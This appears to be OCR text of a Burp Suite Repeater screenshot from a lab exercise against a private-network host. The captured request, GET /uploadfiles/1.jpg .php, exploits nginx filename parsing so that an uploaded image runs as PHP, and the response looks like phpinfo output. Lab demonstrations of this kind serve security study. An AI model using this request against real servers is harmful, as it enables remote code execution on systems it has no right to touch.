 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × ...
Send Cancel < >
Target: http://192.168.190.134:8080
Request
Pretty Raw \n Actions
1 GET /uploadfiles/1.jpg .php HTTP/1.1
2 Host: 192.168.190.134:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Fri, 08 Oct 2021 10:25:48 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 85188
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transiti
10 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
11 <style type="text/css">
12 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
13 pre{
margin:0;
font-family:monospace;
}
14 a:link{
color:#009;
text-decoration:none;
background-color:#fff;
}
15 a:hover{
text-decoration:underline;
}
16 table{
border-collapse:collapse;
border:0;
INSPECTOR